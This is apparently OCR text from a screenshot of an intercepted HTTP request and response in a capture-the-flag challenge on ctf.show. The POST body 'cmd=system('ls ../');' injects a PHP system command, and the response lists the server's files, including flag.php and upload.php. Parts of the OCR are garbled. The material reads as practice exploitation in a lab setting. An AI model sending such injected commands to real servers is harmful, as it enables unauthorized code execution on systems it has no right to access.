 请求
美化 Raw Hex \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer:
https://c906404c-aaa9-45e3-9281-c16ae4578c7b.cha
llenge.ctf.show/
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Priority: u=0, i
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
0
1 cmd=system('ls ../');
响应
美化 Raw Hex 页面渲染 \n
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-L
gth,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Req
sted-With,If-Modified-Since,Cache-Control,Cont
t-Type,Authorization,x-auth-token,Cookies,Aaa,
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 89
13
14 xaiecgii x做生意的huw@389额2v
15 flag.php
16 images
17 index.php
18 js
19 layui
20 upload
21 upload.php
22